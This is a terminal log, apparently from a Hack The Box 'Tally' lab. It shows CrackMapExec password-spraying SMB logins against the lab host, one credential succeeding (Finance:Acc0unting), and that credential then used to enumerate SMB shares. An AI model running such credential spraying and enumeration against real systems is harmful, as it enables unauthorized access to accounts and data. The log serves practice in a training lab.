 ┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u users.txt -p passwords.txt --continue-on-success
SMB tally 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB tally 445 TALLY [-] TALLY\Administrator:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Administrator:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Administrator:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Sarah:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Sarah:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Sarah:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServer2005SQLBrowserUser$WIN-A1D9PN09GFO:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\Finance:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [+] TALLY\Finance:Acc0unting
SMB tally 445 TALLY [-] TALLY\Finance:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLServerADHelperUser$TALLY:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLServerADHelperUser$TALLY:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLServerADHelperUser$TALLY:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerMSSQLUser$TALLY$SHAREPOINT:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\SQLServerSQLAgentUser$TALLY$SHAREPOINT:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_ADMIN_WPG:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_ADMIN_WPG:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_ADMIN_WPG:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_RESTRICTED_WPG_V4:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_RESTRICTED_WPG_V4:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_RESTRICTED_WPG_V4:cisco123 STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_WPG:simplementeyo STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_WPG:Acc0unting STATUS_LOGON_FAILURE
SMB tally 445 TALLY [-] TALLY\WSS_WPG:cisco123 STATUS_LOGON_FAILURE
┌──(root㉿kali)-[/challenge/htb/tally]
└─# cme smb tally -u 'Finance' -p 'Acc0unting' --shares
SMB tally 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB tally 445 TALLY [+] TALLY\Finance:Acc0unting
SMB tally 445 TALLY [+] Enumerated shares
SMB tally 445 TALLY Share Permissions Remark
SMB tally 445 TALLY ----- ----------- ------
SMB tally 445 TALLY ACCT READ
SMB tally 445 TALLY ADMIN$ Remote Admin
SMB tally 445 TALLY C$ Default share
SMB tally 445 TALLY IPC$ Remote IPC